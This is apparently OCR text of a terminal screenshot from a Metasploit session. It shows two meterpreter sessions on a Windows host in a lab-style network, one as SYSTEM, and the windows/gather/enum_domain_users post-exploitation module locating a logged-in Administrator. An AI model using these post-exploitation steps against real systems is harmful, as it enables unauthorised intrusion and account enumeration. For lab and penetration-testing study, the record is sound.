 Applications Places Terminal Sat 20:11 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
kuya
Curling
raulcpop.pcapng
Name Current Setting Required Description
---- --------------- -------- -----------
HOST 192.168.0.164 no Target a specific host
SESSION 2 yes The session to run this module on.
USER raulcpop no Target User for NetSessionEnum
msf5 post(windows/gather/enum_domain_users) > run
[*] Attempting to identify raulcpop on 192.168.0.164...
[-] Post aborted due to failure: unknown: No sessions found
[*] Post module execution completed
msf5 post(windows/gather/enum_domain_users) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EXPLOITDC\raulcpop @ RAULCPOP-97BD81 192.168.0.221:5555 -> 192.168.0.164:1272 (192.168.0.164)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ RAULCPOP-97BD81 192.168.0.221:4444 -> 192.168.0.164:1282 (192.168.0.164)
msf5 post(windows/gather/enum_domain_users) > set USER Administrator
USER => Administrator
msf5 post(windows/gather/enum_domain_users) > run
[*] Attempting to identify Administrator on 192.168.0.164...
[*] 1 session(s) identified
[+] ADMINISTRATOR logged in at 192.168.0.164 and has been idle for 0 seconds
[*] Post module execution completed
msf5 post(windows/gather/enum_domain_users) >